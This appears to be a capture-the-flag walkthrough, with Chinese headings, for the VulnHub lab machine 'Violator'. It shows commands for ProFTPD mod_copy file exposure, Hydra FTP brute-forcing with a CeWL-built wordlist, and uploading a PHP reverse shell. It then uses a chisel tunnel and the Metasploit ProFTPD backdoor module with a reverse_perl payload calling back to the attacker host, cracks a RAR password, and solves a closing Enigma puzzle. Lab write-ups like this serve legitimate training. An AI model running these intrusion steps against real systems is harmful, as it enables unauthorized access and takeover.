信息收集
| IP address | Opening Ports |
|---|---|
| 192.168.101.148 | TCP:21,80,2121 |
$ nmap -p- 192.168.101.148 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5rc3
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: I Say... I say... I say Boy! You pumpin' for oil or somethin'...?
|_http-server-header: Apache/2.4.7 (Ubuntu)
Service Info: OS: Unix
ProFTPD 本地权限
ftp> site cpfr /proc/self/root
ftp> site cpto /var/www/html/root

http://192.168.101.148/root/


http://192.168.101.148/root/etc/passwd
$ cewl -v 'https://en.wikipedia.org/wiki/Violator_(album)' -d 1 -w violator.txt
$ sed 's/ //g' violator.txt > violator_nospaces
$ cut -d'"' -f2 violator_nospaces | tr '[:upper:]' '[:lower:]' > password.txt
$ hydra -L username.txt -P password.txt ftp://192.168.101.148
username:af
password:enjoythesilence
username:dg

password:policyoftruth


$ cp /usr/share/webshells/php/php-reverse-shell.php /var/www/html
(dg)$ ftp 192.168.101.148
(dg)ftp> put /var/www/html/php-reverse-shell.php
http://192.168.101.148/php-reverse-shell.php

ProFTPD backdoor 权限提升

www-data@violator:/$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@violator:/$ su dg
dg@violator:/$ sudo -l



dg@violator:/$ cat /home/aw/hint
dg@violator:/$ sudo /home/dg/bd/sbin/proftpd
dg@violator:/$ netstat -lnput

telnet 127.0.0.1 2121
echo dg ALL=\(ALL:ALL\) ALL > /tmp/dg

$ chisel server -p 8000 --reverse
dg@violator:/$ ./chisel client 192.168.101.128:8000 R:2121:127.0.0.1:2121&
$ msfconsole
use exploit/unix/ftp/proftpd_133c_backdoor
msf exploit(proftpd_133c_backdoor) > set payload cmd/unix/reverse_perl
msf exploit(proftpd_133c_backdoor) > set lhost 192.168.101.128
msf exploit(proftpd_133c_backdoor) > set rhost 127.0.0.1
msf exploit(proftpd_133c_backdoor) > set rport 2121
msf exploit(proftpd_133c_backdoor) > exploit

cat /root/flag.txt


root@violator:/root# python3 -m http.server 9999

$ rar2john crocs.rar > hash
$ john hash --wordlist=../Desktop/password.txt
password:World in My Eyes

$ unrar x crocs.rar

使用image to ascii 工具来查看图片信息
https://github.com/MartinxMax/ImageToAscii
$ exiftool artwork.jpg


https://www.dcode.fr/enigma-machine-cipher
ONE FINAL CHALLENGE FOR YOU BGHX CONGRATULATIONS FOR THE FOURTH TIME ON SNARFING THE FLAG ON VIOLATOR ILL PRESUME BY NOW YOULL KNOW WHAT I WAS LISTENING TO WHEN CREATING THIS CTF I HAVE INCLUDED THINGS WHICH WERE DELIBERATLY AVOIDING THE OBVIOUS ROUTE INTO KEEP YOU ON YOUR TOES ANOTHER THOUGHT TO PONDER IS THAT BY ABUSING PERMISSIONS YOU ARE ALSO BY DEFINITION A VIOLATOR SHOUTOUTS AGAIN TO VULNHUB FOR HOSTING A GREAT LEARNING TOOL A SPECIAL THANKS GOES TO BENR AND GKNSB FOR TESTING AND TO GTMLK FOR THE OFFER TO HOST THE CTF AGAIN KNIGHTMARE























 327
327











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








